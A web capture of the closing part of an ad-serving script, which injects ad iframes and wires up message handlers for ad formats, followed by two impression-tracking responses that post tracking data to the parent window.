           		document.getElementById('data_'+aduid).innerHTML=iframe_src;        // New version 'data_aduid' changed to 'adm-container-aduid'
           	}
       		else
            {
	            document.open();
	            document.write(iframe_src);
	            document.close();
			}


			if(displaytype !=9)
			{
				eventer(messageEvent, this.post_expandable_handler.bind(null,this.aduid,url),false);  	// For set click url & expandable banner

			   	eventer(messageEvent, this.post_sticky_handler.bind(null,this.aduid,url),false);
			}


			if(native ==1)
			{
				eventer(messageEvent, this.post_native_handler.bind(null,this.aduid,url),false);

				eventer(resizeEvent, this.native_resize_handler.bind(null,this.aduid) , false);
			}

 			if(displaytype ==14)
		 	eventer(messageEvent, this.post_skin_handler.bind(null,this.aduid,url),false);
		}

		if(displaytype !=9)
		{
			eventer(messageEvent, this.post_noads_handler.bind(null,this.aduid,url),false);

        	if(responsive == 1)
        	eventer(messageEvent, this.post_iframe_handler.bind(null,this.aduid,url),false);
		}


		eventer(messageEvent, this.post_trackdata_handler.bind(null,this.aduid,url),false);

	return;

})();


--- FILE ---
content_type: application/javascript
request_url: https://bmfads.com/app/track/index.php?page=action/impression/1|894|0|5977|13585|1|7904|0|0/f9c9db49d9f30e734dc33b712a340bb1/1764592806/US/
body_size: 184
content:
					window.parent.postMessage('{"operation":"trackdata","auid":"13585","content":"894-1-1764596396","expiry":0,"dataname":"_data_cpc","currentTime":1764592796}',"*");
					

--- FILE ---
content_type: application/javascript
request_url: https://bmfads.com/app/track/index.php?page=action/impression/1|1073|0|5977|13586|1|7904|0|0/f0d1701c099fcbedca67d2ceb696e6b3/1764592806/US/
body_size: 185
content:
					window.parent.postMessage('{"operation":"trackdata","auid":"13586","content":"1073-1-1764596396","expiry":0,"dataname":"_data_cpc","currentTime":1764592796}',"*");
					